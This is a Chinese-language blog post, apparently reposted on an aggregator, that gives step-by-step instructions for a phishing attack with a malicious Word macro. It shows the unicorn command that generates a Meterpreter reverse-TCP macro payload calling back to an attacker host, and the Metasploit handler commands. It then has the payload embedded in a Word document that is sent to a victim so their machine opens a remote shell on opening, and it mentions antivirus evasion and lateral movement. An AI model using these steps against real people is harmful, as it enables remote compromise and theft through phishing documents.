利用Windows宏病毒利用

Posted hack404

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了利用Windows宏病毒利用相关的知识,希望对你有一定的参考价值。

背景:

最近忙的飞起,各种事情,不想吐槽,因为某些事情,还吃了口屎,啧啧啧。。。。。

常见的钓鱼,社工基本技术都是这种,什么鱼叉,水坑,社工,投毒之类的,APT 攻击惯用伎俩。

那么今天主要利用Windows office 宏进行远程攻击。

环境:

kail Linux 2018 xface

Windows 10 home office 2016

直接上操作:

kail linux

# git clone https://github.com/trustedsec/unicorn.git

此工具使用具体看帮助信息,这里不多说明,也可以去Git上查看

生成payload:

# python unicorn.py windows/meterpreter/reverse_tcp 1.1.1.1 4444 macro

会生成:

powershell_attack.txt #office宏payload

unicorn.rc #msf使用

两个文件

启动msfconsole

use multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 1.1.1.1

set LPORT 4444

set ExitOnSession false

set AutoVerifySession false

set AutoSystemInfo false

set AutoLoadStdapi false

exploit -j



靶机Windows10 主机上生成带有宏病毒的office Word文档



记得打开开发者选项,输入正文内容



点击宏,输入宏名称,然后点击新建





这里将生成的payload 复制进去



然后点击保存,导出文档为97-2003 文档格式

将文档发给受害者,打开文档就直接上线。



okay msf这边已经上线



在这里可能有人可能会问题,那报毒怎么办,那么我杀毒检测看看,看看稳不稳:

后面就是进程迁移,后持续渗透,内网深入渗透了。。。。

请勿使用非法用途,否则后果自负。。。。。

备注:生成的payload需要修改下,否则会导致不运行或者运行完成后退出。。。。

以上是关于利用Windows宏病毒利用的主要内容,如果未能解决你的问题,请参考以下文章